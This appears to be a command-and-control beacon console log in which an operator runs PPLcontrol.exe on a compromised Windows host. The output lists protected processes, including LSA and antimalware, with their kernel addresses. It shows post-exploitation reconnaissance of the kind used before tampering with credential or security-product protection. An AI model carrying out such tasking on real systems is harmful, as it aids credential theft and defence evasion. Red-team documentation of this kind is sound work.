 beacon> shell C:\windows\tasks\PPLcontrol.exe list
[*] Tasked beacon to run: C:\windows\tasks\PPLcontrol.exe list
[+] host called home, sent: 67 bytes
[+] received output:
PID | Level | Signer | EXE sig. level | DLL sig. level | Kernel addr.
-------+---------+-----------------+----------------------+----------------------+--------------------
4 | PP (2) | WinSystem (7) | WindowsTcb (0x1e) | Windows (0x1c) | 0xffffe7881a065040
68 | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffe7881a0f7080
492 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d80e0c0
588 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d82c0c0
656 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d8d20c0
664 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d7a8640
740 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d8350c0
748 | PPL (1) | Lsa (4) | Windows (0x3c) | Microsoft (0x08) | 0xffffe7881d8130c0
2260 | PPL (1) | Antimalware (3) | Antimalware (0x37) | Antimalware (0x07) | 0xffffe7881edf0080
[+] Enumerated 9 protected processes.